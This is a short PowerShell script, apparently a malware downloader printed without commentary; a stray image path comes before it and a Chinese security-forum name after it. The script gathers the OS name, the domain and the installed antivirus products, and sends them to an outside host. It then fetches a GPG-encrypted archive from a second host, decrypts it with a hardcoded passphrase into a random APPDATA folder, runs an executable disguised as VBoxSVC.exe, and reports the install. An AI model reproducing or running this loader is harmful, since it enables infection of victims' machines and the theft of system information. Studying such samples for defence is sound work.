 sleep -Milliseconds 2136
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$osCaption = (Get-WmiObject -Class Win32_OperatingSystem).Caption
$urlEncodedOsCaption = [System.Net.WebUtility]::UrlEncode($osCaption)
$domain = Get-WmiObject Win32_ComputerSystem | Select-Object -ExpandProperty Domain
$AV = Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntiVirusProduct
$dis = $AV | ForEach-Object {
    $_.displayName
}
$Names = $dis -join ", "
$lnk = "https://756-ads-info.site/?status=start&av=$Names&domain=$domain&os=$urlEncodedOsCaption"
$response = Invoke-RestMethod -Uri $lnk -Method GET
if ($response -match "404 HTTP Error") {
    Write-Host "Received 404 HTTP Error."
    exit
}
$RR = Get-Random -Minimum 10110000 -Maximum 911198889999
$xxx = "$RR"
New-Item -ItemType Directory -Path "$env:APPDATA\$xxx"
$url = "https://seifugbsdfi.online/hvn.tar.gpg"
$outputPath = "$env:APPDATA\$xxx.gpg"
Invoke-WebRequest -Uri $url -OutFile $outputPath
echo 'pendosi' | .$env:APPDATA\gpg.exe --batch --yes --passphrase-fd 0 --decrypt --output $env:APPDATA\$xxx.rar $env:APPDATA\$xxx.gpg
$tarPath = "$env:APPDATA\$xxx.rar"
$extractPath = "$env:APPDATA\$xxx"
Invoke-Expression "tar --extract --file=`"$tarPath`" --directory=`"$extractPath`""
.$env:APPDATA\$xxx\VBoxSVC.exe
Invoke-WebRequest -Uri ("https://756-ads-info.site/?status=install") -UseBasicParsing
先知社区